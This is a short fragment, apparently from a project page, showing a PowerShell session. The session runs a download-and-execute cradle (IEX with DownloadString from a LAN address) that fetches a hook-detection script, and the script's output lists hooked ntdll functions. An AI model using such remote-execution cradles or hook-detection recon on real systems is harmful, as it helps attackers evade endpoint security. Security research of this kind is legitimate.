 PS C:\Users\> IEX(New-Object net.webclient).DownloadString('http://192.168.3.185:9000/Hookdetection.txt')
GAC Version Location
False v4.0.30319
1413415:NtGetTickCount is hooked
1416218:NtQuerySystemTime is hooked
1419415:NtdllDefWindowProc_A is hooked
1419436:NtdllDefWindowProc_W is hooked
1419457:NtdllDialogWndProc_A is hooked
1419478:NtdllDialogWndProc_W is hooked
1453340:ZwQuerySystemTime is hooked